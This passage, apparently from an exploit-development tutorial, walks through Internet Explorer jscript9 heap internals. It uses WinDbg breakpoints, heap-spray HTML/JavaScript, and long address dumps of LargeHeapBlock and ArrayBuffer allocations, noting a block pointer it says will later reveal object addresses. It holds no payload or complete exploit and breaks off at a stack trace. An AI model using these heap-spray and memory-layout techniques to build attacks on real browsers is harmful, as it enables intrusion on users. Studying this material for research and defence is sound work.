jscript9!LargeHeapBlock::`vftable' = <no type information>

So, EAX points to the LargeHeapBlock just created. Let's see if this block was allocated directly on the heap:

0:007> !heap -p -a @eax address 25fcbe80 found in  $-$ HEAP @ 300000 HEAP\_ENTRY Size Prev Flags UserPtr UserSize - state 25fcbe78 000c 0000 [00] 25fcbe80 00054 - (busy)

jscript9!LargeHeapBlock::`vftable'

Yes, it was! It's size is  $0x54$  bytes and is preceded by an allocation header of 8 bytes (UserPtr – HEAP ENTRY ==  $8$ ). That's all we need to know.

We can put a breakpoint right after the call to AddLargeHeapBlock:

bp jscript9!Recycler::LargeAlloc+0x66 ".printf \"new LargeHeapBlock: addr = 0x%p\\n\",eax;g"

We should have a look at a LargeHeapBlock. First, let's change the javascript code a bit so that fewer LargeHeapBlock are created:

#### XHTML

```
<html>
<head>
<script language="javascript">
 alert("Start");
 var a = new Array();for (var i = 0; i < 0x100; ++i) { // <------ just 0x100
  a[i] = new Array(0x1000/4);
```
 $a[i][0] = 0 \times 7$ fffffff;  $a[i][1] = -2;$  $a[i][2] = 1.2345;$ a[i][3] = document.createElement("div"); } alert("Done"); </script> </head> <body> </body> </html>

Set the breakpoint we just saw:

bp jscript9!Recycler::LargeAlloc+0x66 ".printf \"new LargeHeapBlock: addr = 0x%p\\n\",eax;g"

Now reload the page in IE and close the first dialog box.

Your output should look similar to this:

new LargeHeapBlock: addr = 0x042a7368 new LargeHeapBlock: addr = 0x042a73c8 new LargeHeapBlock: addr = 0x042a7428 new LargeHeapBlock: addr = 0x042a7488 new LargeHeapBlock: addr = 0x042a74e8 new LargeHeapBlock: addr = 0x042a7548 new LargeHeapBlock: addr = 0x042a75a8 new LargeHeapBlock: addr = 0x042a7608 new LargeHeapBlock: addr = 0x042a7668 new LargeHeapBlock: addr = 0x042a76c8 new LargeHeapBlock: addr = 0x042a7728 new LargeHeapBlock: addr = 0x042a7788 new LargeHeapBlock: addr = 0x042a77e8 new LargeHeapBlock: addr = 0x042a7848 new LargeHeapBlock: addr = 0x042a78a8 new LargeHeapBlock: addr = 0x042a7908 new LargeHeapBlock: addr = 0x042a7968 new LargeHeapBlock: addr = 0x042a79c8 new LargeHeapBlock: addr = 0x042a7a28

new LargeHeapBlock: addr = 0x042a7a88 new LargeHeapBlock: addr = 0x042a7ae8 new LargeHeapBlock: addr = 0x042a7b48 new LargeHeapBlock: addr = 0x042a7ba8 new LargeHeapBlock: addr = 0x042a7c08 new LargeHeapBlock: addr = 0x042a7c68 new LargeHeapBlock: addr = 0x042a7cc8 new LargeHeapBlock: addr = 0x042a7d28 new LargeHeapBlock: addr = 0x042a7d88 new LargeHeapBlock: addr = 0x042a7de8 new LargeHeapBlock: addr = 0x042a7e48 new LargeHeapBlock: addr = 0x042a7ea8 new LargeHeapBlock: addr = 0x042a7f08 new LargeHeapBlock: addr = 0x042a7f68 new LargeHeapBlock: addr = 0x042a7fc8 new LargeHeapBlock: addr = 0x042a8028 new LargeHeapBlock: addr = 0x042a8088 new LargeHeapBlock: addr = 0x042a80e8 new LargeHeapBlock: addr = 0x134a9020 new LargeHeapBlock: addr = 0x134a9080 new LargeHeapBlock: addr = 0x134a90e0 new LargeHeapBlock: addr = 0x134a9140 new LargeHeapBlock: addr = 0x134a91a0 new LargeHeapBlock: addr = 0x134a9200 new LargeHeapBlock: addr = 0x134a9260 new LargeHeapBlock: addr = 0x134a92c0 new LargeHeapBlock: addr = 0x134a9320 new LargeHeapBlock: addr = 0x134a9380 new LargeHeapBlock: addr = 0x134a93e0 new LargeHeapBlock: addr = 0x134a9440 new LargeHeapBlock: addr = 0x134a94a0 new LargeHeapBlock: addr = 0x134a9500

new LargeHeapBlock: addr = 0x134a9560 new LargeHeapBlock: addr = 0x134a95c0 new LargeHeapBlock: addr = 0x134a9620 new LargeHeapBlock: addr = 0x134a9680 new LargeHeapBlock: addr = 0x134a96e0 new LargeHeapBlock: addr = 0x134a9740 new LargeHeapBlock: addr = 0x134a97a0 new LargeHeapBlock: addr = 0x134a9800 new LargeHeapBlock: addr = 0x134a9860 new LargeHeapBlock: addr = 0x134a98c0 new LargeHeapBlock: addr = 0x134a9920 new LargeHeapBlock: addr = 0x134a9980 new LargeHeapBlock: addr = 0x134a99e0 new LargeHeapBlock: addr = 0x134a9a40 new LargeHeapBlock: addr = 0x134a9aa0 new LargeHeapBlock: addr = 0x134a9b00 new LargeHeapBlock: addr = 0x134a9b60 new LargeHeapBlock: addr = 0x134a9bc0 new LargeHeapBlock: addr = 0x134a9c20 new LargeHeapBlock: addr = 0x134a9c80 new LargeHeapBlock: addr = 0x134a9ce0 new LargeHeapBlock: addr = 0x134a9d40 new LargeHeapBlock: addr = 0x134a9da0 new LargeHeapBlock: addr = 0x134a9e00 new LargeHeapBlock: addr = 0x134a9e60 new LargeHeapBlock: addr = 0x134a9ec0 new LargeHeapBlock: addr = 0x134a9f20 new LargeHeapBlock: addr = 0x134a9f80 new LargeHeapBlock: addr = 0x1380e060 new LargeHeapBlock: addr = 0x1380e0c0 new LargeHeapBlock: addr = 0x1380e120 new LargeHeapBlock: addr = 0x1380e180

new LargeHeapBlock: addr = 0x1380e1e0 new LargeHeapBlock: addr = 0x1380e240 new LargeHeapBlock: addr = 0x1380e2a0 new LargeHeapBlock: addr = 0x1380e300 new LargeHeapBlock: addr = 0x1380e360 new LargeHeapBlock: addr = 0x1380e3c0 new LargeHeapBlock: addr = 0x1380e420 new LargeHeapBlock: addr = 0x1380e480 new LargeHeapBlock: addr = 0x1380e4e0 new LargeHeapBlock: addr = 0x1380e540 new LargeHeapBlock: addr = 0x1380e5a0 new LargeHeapBlock: addr = 0x1380e600 new LargeHeapBlock: addr = 0x1380e660 new LargeHeapBlock: addr = 0x1380e6c0 new LargeHeapBlock: addr = 0x1380e720 new LargeHeapBlock: addr = 0x1380e780 new LargeHeapBlock: addr = 0x1380e7e0 new LargeHeapBlock: addr = 0x1380e840 new LargeHeapBlock: addr = 0x1380e8a0 new LargeHeapBlock: addr = 0x1380e900 new LargeHeapBlock: addr = 0x1380e960 new LargeHeapBlock: addr = 0x1380e9c0 new LargeHeapBlock: addr = 0x1380ea20 new LargeHeapBlock: addr = 0x1380ea80 new LargeHeapBlock: addr = 0x1380eae0 new LargeHeapBlock: addr = 0x1380eb40 new LargeHeapBlock: addr = 0x1380eba0 new LargeHeapBlock: addr = 0x1380ec00 new LargeHeapBlock: addr = 0x1380ec60 new LargeHeapBlock: addr = 0x1380ecc0 new LargeHeapBlock: addr = 0x1380ed20 new LargeHeapBlock: addr = 0x1380ed80
new LargeHeapBlock: addr = 0x1380ede0 new LargeHeapBlock: addr = 0x1380ee40 new LargeHeapBlock: addr = 0x1380eea0 new LargeHeapBlock: addr = 0x1380ef00 new LargeHeapBlock: addr = 0x1380ef60 new LargeHeapBlock: addr = 0x1380efc0 new LargeHeapBlock: addr = 0x16ccb020 new LargeHeapBlock: addr = 0x16ccb080 new LargeHeapBlock: addr = 0x16ccb0e0 new LargeHeapBlock: addr = 0x16ccb140 new LargeHeapBlock: addr = 0x16ccb1a0 new LargeHeapBlock: addr = 0x16ccb200 new LargeHeapBlock: addr = 0x16ccb260 new LargeHeapBlock: addr = 0x16ccb2c0 new LargeHeapBlock: addr = 0x16ccb320 new LargeHeapBlock: addr = 0x16ccb380 new LargeHeapBlock: addr = 0x16ccb3e0 new LargeHeapBlock: addr = 0x16ccb440 new LargeHeapBlock: addr = 0x16ccb4a0 new LargeHeapBlock: addr = 0x16ccb500 new LargeHeapBlock: addr = 0x16ccb560 new LargeHeapBlock: addr = 0x16ccb5c0 new LargeHeapBlock: addr = 0x16ccb620 new LargeHeapBlock: addr = 0x16ccb680 new LargeHeapBlock: addr = 0x16ccb6e0 new LargeHeapBlock: addr = 0x16ccb740 new LargeHeapBlock: addr = 0x16ccb7a0 new LargeHeapBlock: addr = 0x16ccb800 new LargeHeapBlock: addr = 0x16ccb860 new LargeHeapBlock: addr = 0x16ccb8c0 new LargeHeapBlock: addr = 0x16ccb920 new LargeHeapBlock: addr = 0x16ccb980

new LargeHeapBlock: addr = 0x16ccb9e0 new LargeHeapBlock: addr = 0x16ccba40 new LargeHeapBlock: addr = 0x16ccbaa0 new LargeHeapBlock: addr = 0x16ccbb00 new LargeHeapBlock: addr = 0x16ccbb60 new LargeHeapBlock: addr = 0x16ccbbc0 new LargeHeapBlock: addr = 0x16ccbc20 new LargeHeapBlock: addr = 0x16ccbc80 new LargeHeapBlock: addr = 0x16ccbce0 new LargeHeapBlock: addr = 0x16ccbd40 new LargeHeapBlock: addr = 0x16ccbda0 new LargeHeapBlock: addr = 0x16ccbe00 new LargeHeapBlock: addr = 0x16ccbe60 new LargeHeapBlock: addr = 0x16ccbec0 new LargeHeapBlock: addr = 0x16ccbf20 new LargeHeapBlock: addr = 0x16ccbf80 new LargeHeapBlock: addr = 0x16ccc020 new LargeHeapBlock: addr = 0x16ccc080 new LargeHeapBlock: addr = 0x16ccc0e0 new LargeHeapBlock: addr = 0x16ccc140 new LargeHeapBlock: addr = 0x16ccc1a0 new LargeHeapBlock: addr = 0x16ccc200 new LargeHeapBlock: addr = 0x16ccc260 new LargeHeapBlock: addr = 0x16ccc2c0 new LargeHeapBlock: addr = 0x16ccc320 new LargeHeapBlock: addr = 0x16ccc380 new LargeHeapBlock: addr = 0x16ccc3e0 new LargeHeapBlock: addr = 0x16ccc440 new LargeHeapBlock: addr = 0x16ccc4a0 new LargeHeapBlock: addr = 0x16ccc500 new LargeHeapBlock: addr = 0x16ccc560 new LargeHeapBlock: addr = 0x16ccc5c0

new LargeHeapBlock: addr = 0x16ccc620 new LargeHeapBlock: addr = 0x16ccc680 new LargeHeapBlock: addr = 0x16ccc6e0 new LargeHeapBlock: addr = 0x16ccc740 new LargeHeapBlock: addr = 0x16ccc7a0 new LargeHeapBlock: addr = 0x16ccc800 new LargeHeapBlock: addr = 0x16ccc860 new LargeHeapBlock: addr = 0x16ccc8c0 new LargeHeapBlock: addr = 0x16ccc920 new LargeHeapBlock: addr = 0x16ccc980 new LargeHeapBlock: addr = 0x16ccc9e0 new LargeHeapBlock: addr = 0x16ccca40 new LargeHeapBlock: addr = 0x16cccaa0 new LargeHeapBlock: addr = 0x16cccb00 new LargeHeapBlock: addr = 0x16cccb60 new LargeHeapBlock: addr = 0x16cccbc0 new LargeHeapBlock: addr = 0x16cccc20 new LargeHeapBlock: addr = 0x16cccc80 new LargeHeapBlock: addr = 0x16cccce0 new LargeHeapBlock: addr = 0x16cccd40 new LargeHeapBlock: addr = 0x16cccda0 new LargeHeapBlock: addr = 0x16ccce00 new LargeHeapBlock: addr = 0x16ccce60 new LargeHeapBlock: addr = 0x16cccec0 new LargeHeapBlock: addr = 0x16cccf20 new LargeHeapBlock: addr = 0x16cccf80 new LargeHeapBlock: addr = 0x1364e060 new LargeHeapBlock: addr = 0x1364e0c0 new LargeHeapBlock: addr = 0x1364e120 new LargeHeapBlock: addr = 0x1364e180 new LargeHeapBlock: addr = 0x1364e1e0 new LargeHeapBlock: addr = 0x1364e240

new LargeHeapBlock: addr = 0x1364e2a0 new LargeHeapBlock: addr = 0x1364e300 new LargeHeapBlock: addr = 0x1364e360 new LargeHeapBlock: addr = 0x1364e3c0 new LargeHeapBlock: addr = 0x1364e420 new LargeHeapBlock: addr = 0x1364e480 new LargeHeapBlock: addr = 0x1364e4e0 new LargeHeapBlock: addr = 0x1364e540 new LargeHeapBlock: addr = 0x1364e5a0 new LargeHeapBlock: addr = 0x1364e600 new LargeHeapBlock: addr = 0x1364e660 new LargeHeapBlock: addr = 0x1364e6c0 new LargeHeapBlock: addr = 0x1364e720 new LargeHeapBlock: addr = 0x1364e780 new LargeHeapBlock: addr = 0x1364e7e0 new LargeHeapBlock: addr = 0x1364e840 new LargeHeapBlock: addr = 0x1364e8a0 new LargeHeapBlock: addr = 0x1364e900 new LargeHeapBlock: addr = 0x1364e960 new LargeHeapBlock: addr = 0x1364e9c0 new LargeHeapBlock: addr = 0x1364ea20 new LargeHeapBlock: addr = 0x1364ea80 new LargeHeapBlock: addr = 0x1364eae0 new LargeHeapBlock: addr = 0x1364eb40 new LargeHeapBlock: addr = 0x1364eba0 new LargeHeapBlock: addr = 0x1364ec00 new LargeHeapBlock: addr = 0x1364ec60 new LargeHeapBlock: addr = 0x1364ecc0 new LargeHeapBlock: addr = 0x1364ed20 new LargeHeapBlock: addr = 0x1364ed80 new LargeHeapBlock: addr = 0x1364ede0 new LargeHeapBlock: addr = 0x1364ee40

new LargeHeapBlock: addr = 0x1364eea0 new LargeHeapBlock: addr = 0x1364ef00 new LargeHeapBlock: addr = 0x1364ef60 new LargeHeapBlock: addr = 0x1364efc0 new LargeHeapBlock: addr = 0x1364f060 new LargeHeapBlock: addr = 0x1364f0c0 new LargeHeapBlock: addr = 0x1364f120 new LargeHeapBlock: addr = 0x1364f180 new LargeHeapBlock: addr = 0x1364f1e0 new LargeHeapBlock: addr = 0x1364f240 new LargeHeapBlock: addr = 0x1364f2a0 new LargeHeapBlock: addr = 0x1364f300 new LargeHeapBlock: addr = 0x1364f360 new LargeHeapBlock: addr = 0x1364f3c0

#### Let's look at the last 6 addresses:

new LargeHeapBlock: addr = 0x1364f1e0 new LargeHeapBlock: addr = 0x1364f240 new LargeHeapBlock: addr = 0x1364f2a0 new LargeHeapBlock: addr = 0x1364f300 new LargeHeapBlock: addr = 0x1364f360 new LargeHeapBlock: addr = 0x1364f3c0

First of all, note that they're  $0x60$  bytes apart:  $0x8$  bytes for the allocation header and  $0x58$  bytes for the LargeHeapBlock object. Here are the last 6 LargeHeapBlocks in memory:



As we can see, each [LargeHeapBlock](http://i.imgur.com/YNpwkT5.png) contains, af offset 0x24, a pointer to the previous LargeHeapBlock. This pointer will be used later to determine the address of the LeageHeapBlock itself.

#### ArrayBuffer & Int32Array

Here's what the MDN (Mozilla Developer Network) says about ArrayBuffer:

*The ArrayBuffer object is used to represent a generic, fixed-length raw binary data buffer. You can not directly manipulate the contents of an ArrayBuffer; instead, you create one of the typed array* objects or a DataView object which represents the buffer in a specific format, and use that to read *and write the contents of the buffer.*

Consider the following example:

**JavaScript** 

```
// This creates an ArrayBuffer manually.
buf = new ArrayBuffer(400*1024*1024);
a = new Int32Array(buf);// This creates an ArrayBuffer automatically.
```
 $a2$  = new Int32Array(100\*1024\*1024);

The arrays a and a2 are equivalent and have the same length. When creating an ArrayBuffer directly we need to specify the size in bytes, whereas when creating an Int32Array we need to specify the length in number of elements (32-bit integers). Note that when we create an Int32Array, an ArrayBuffer is created internally and the Int32Array uses it.

To find out what code creates an ArrayBuffer, we can perform a heap spray like before. Let's use the following javascript code:

#### XHTML

<html> <head> <script language="javascript"> alert("Start"); var  $a = new Array()$ ; for (var  $i = 0$ ;  $i < 0x10000$ ; ++i) {  $a[i]$  = new Int32Array(0x1000/4); for (var  $j = 0$ ;  $j < a[i]$ . length; ++j)  $a[i][i] = 0 \times 123;$ } alert("Done"); </script> </head> <body> </body> </html>

When the dialog box with the text Done pops up, we can look at the memory with VMMap. Here's what we see:



Note that this time it says Heap (Private D ..., which means that the [ArrayBuffers](http://i.imgur.com/RYyBlBN.png) are allocated directly on the heap. If we look at the address **f650000** in WinDbg, we see this:

0f650000: 03964205 0101f3c5 ffeeffee 00000000 10620010 0e680010 00450000 0f650000 0f650020: 00000fd0 0f650040 10620000 0000000f 00000001 00000000 10610ff0 10610ff0 0f650040: 839ec20d 0801f3cd 0a73f528 0c6dcc48 00000012 f0e0d0c0 39682cf0 88000000 0f650060: 00000123 00000123 00000123 00000123 00000123 00000123 00000123 00000123 0f650080: 00000123 00000123 00000123 00000123 00000123 00000123 00000123 00000123 0f6500a0: 00000123 00000123 00000123 00000123 00000123 00000123 00000123 00000123

0f6500c0: 00000123 00000123 00000123 00000123 00000123 00000123 00000123 00000123 0f6500e0: 00000123 00000123 00000123 00000123 00000123 00000123 00000123 00000123

Our data begins at **f650060**. Since it's on the heap, let's use lheap:

0:012> !heap -p -a f650060 address 0f650060 found in  $HEAP @ 450000$ HEAP\_ENTRY Size Prev Flags UserPtr UserSize - state 0f650058 0201 0000 [00] 0f650060 01000 - (busy)

As always, there are  $8$  bytes of allocation header. If we reload the page in IE and go back to WinDbg, we can see that the situation hasn't changed:

0f650000: 03964205 0101f3c5 ffeeffee 00000000 10620010 0e680010 00450000 0f650000 0f650020: 00000fd0 0f650040 10620000 000000cc 00000004 00000000 10310ff0 10610ff0 0f650040: 839ec20d 0801f3cd 129e0158 11119048 00000012 f0e0d0c0 2185d880 88000000 0f650060: 00000123 00000123 00000123 00000123 00000123 00000123 00000123 00000123 0f650080: 00000123 00000123 00000123 00000123 00000123 00000123 00000123 00000123 0f6500a0: 00000123 00000123 00000123 00000123 00000123 00000123 00000123 00000123 0f6500c0: 00000123 00000123 00000123 00000123 00000123 00000123 00000123 00000123 0f6500e0: 00000123 00000123 00000123 00000123 00000123 00000123 00000123 00000123

This means that we could put a hardware breakpoint at the address 0f650058 (HEAP\_ENTRY above) and break on the code which make the allocation on the heap. Reload the page in IE and set the breakpoint in WinDbg:

0:013> ba w4 f650058

#### After closing the dialog box in IE, we break here:





#### Here's the stack trace:

